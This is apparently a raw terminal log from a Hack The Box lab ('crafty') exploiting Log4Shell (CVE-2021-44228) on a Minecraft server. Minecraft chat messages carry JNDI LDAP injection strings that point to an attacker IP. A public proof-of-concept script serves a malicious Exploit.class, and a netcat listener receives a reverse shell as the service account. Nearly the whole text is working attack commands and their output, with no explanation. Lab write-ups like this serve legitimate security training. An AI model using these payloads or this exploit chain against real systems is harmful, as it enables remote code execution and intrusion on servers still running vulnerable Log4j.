 GitHub build 263, built on 2024-04-15 from commit 403284c
Password(invisible):
You chose to run in offline mode.
Retrieving Server Info...
Server version : 1.16.5 (protocol v754)
[MCC] Version is supported.
Logging in...
[MCC] Server is in offline mode.
[MCC] Server was successfully joined.
Type '/quit' to leave the server.
[MCC] You are dead. Type '/respawn' to respawn.
<g4nd1v> respawn
<g4nd1v> ${jndi:ldap://10.10.14.166:1389/a}
<g4nd1v> ${jndi:ldap://10.10.14.166:1389/a}
<anything> ${jndi:ldap://10.10.14.29:1389/o=reference}
<g4nd1v> ${jndi:ldap://10.10.14.166:1389/a}
<anything> ${jndi:ldap://10.10.14.29:1389/o=reference}
[MCC] Connection has been lost.
Not connected to any server. Use '/help' for help.
Or press Enter to exit Minecraft Console Client.
>
┌──(kali㉿kali)-[~/Desktop/htb/crafty]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.166] from (UNKNOWN) [10.10.11.249] 49748
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>whoami
whoami
crafty\svc_minecraft
c:\users\svc_minecraft\server>
┌──(kali㉿kali)-[~/Desktop/htb/crafty/log4j-shell-poc]
[7/107]
└─$ vi poc.py
┌──(kali㉿kali)-[~/Desktop/htb/crafty/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.14.166 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.166:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.166:8000/Exploit.class
10.10.11.249 - - [23/Jun/2024 16:36:14] "GET /Exploit.class HTTP/1.1" 200 -
^Cuser interrupted the program.
"the quieter you become, th